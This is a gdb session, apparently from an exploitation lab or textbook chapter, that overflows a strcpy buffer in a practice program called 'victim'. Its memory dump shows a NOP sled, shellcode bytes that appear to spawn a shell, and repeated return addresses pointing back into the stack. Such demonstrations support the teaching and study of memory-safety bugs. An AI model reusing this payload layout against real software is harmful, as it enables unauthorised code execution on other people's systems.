 (gdb) run $(./print_shellcode_nop)
Starting program: /ch02/victim
 $(./print_shellcode_nop)
Breakpoint 1, 0x080491b8 in main (argc=-12664, argv=0xffffce88) at victim.c:7
7 strcpy(little_array,argv[1]);
(gdb) x/50wx $esp
0xffffce00: 0xffffce08 0xffffd14a 0x90909090 0x90909090
0xffffce10: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffce20: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffce30: 0x90909090 0x90909090 0x5e1aeb90 0x4688c031
0xffffce40: 0x891e8d07 0x4689085e 0x890bb00c 0x084e8df3
0xffffce50: 0xcd0c568d 0xffe1e880 0x622fffff 0x732f6e69
0xffffce60: 0xffffc368 0xffffce88 0xffffce88 0xffffce88
0xffffce70: 0xffffce88 0xffffce88 0xffffce88 0xffffce88
0xffffce80: 0xffffce88 0xffffce88 0xffffce88 0xffffce88
0xffffce90: 0xffffce88 0xffffce88 0xffffce88 0xffffce88
0xffffcea0: 0xffffce88 0xffffce88 0xffffce88 0xffffce88
0xffffceb0: 0xffffce88 0xffffce88 0xffffce88 0xf7fa0029
0xffffcec0: 0x00000000 0xf8373292
(gdb)